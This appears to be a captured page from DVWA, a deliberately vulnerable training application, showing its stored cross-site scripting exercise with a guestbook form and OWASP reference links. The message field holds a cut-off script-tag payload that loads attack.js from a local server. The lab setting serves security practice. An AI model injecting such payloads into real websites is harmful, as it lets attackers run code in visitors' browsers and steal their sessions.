 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Name * linh
Message * <script src="http://localhost:9999/attack.js"></sc
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: linh
Message: hello
Name: linh
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/